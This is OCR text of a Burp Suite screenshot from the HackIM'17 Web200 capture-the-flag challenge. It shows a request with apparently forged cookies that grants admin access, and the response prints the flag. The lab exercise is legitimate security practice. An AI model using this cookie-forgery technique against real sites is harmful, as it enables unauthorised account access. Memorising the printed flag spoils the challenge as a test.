 Burp Suite Free Edition 100% Pt. 10.02 23:43:54
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpKitty BurpScript IDE Jython
1 × 2 × ...
Go Cancel < > Target: http://54.152.19.210 ?
Request
Raw Params Headers Hex
GET /web200/home.php HTTP/1.1
Host: 54.152.19.210
Content-Length: 0
Cache-Control: max-age=0
Origin: http://54.152.19.210
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/58.0.2995.0 Safari/537.36
Content-Type:
application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
Referer:
http://54.152.19.210/web200/index.php
Cookie:
u=351e76680321232f297a57a5a743894a0e4a801fc3;
r=351e76680321232f297a57a5a743894a0e4a801fc3;
PHPSESSID=sadb7k2lhaf60nkoo6c0c881i7
Accept-Language:
pl-PL,pl;q=0.8,en-US;q=0.6,en;q=0.4
Connection: close
? < + > 0 matches
Response
Raw Headers Hex HTML Render BurpKit
HTTP/1.1 200 OK
Server: nginx/1.10.0 (Ubuntu)
Date: Fri, 10 Feb 2017 23:42:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 342
<html>
<head>
<title>HackIM'17 - Web200</title>
<link rel="stylesheet" href="css/home.css">
</head>
<body>
<h1>HackIM'17 - Web200</h1>
<ul>
<li>
Home
</li>
<a href="logout.php"><li>
Logout
</li></a>
</ul>
<h1>Welcome admin user!</h1><h3>Congratulations! The flag is:
bb6df1e39bd297a47ed0eeaea9cac7ee</h3></body>
</html>
? < + > Type a search term 0 matches
Done 646 bytes | 95 millis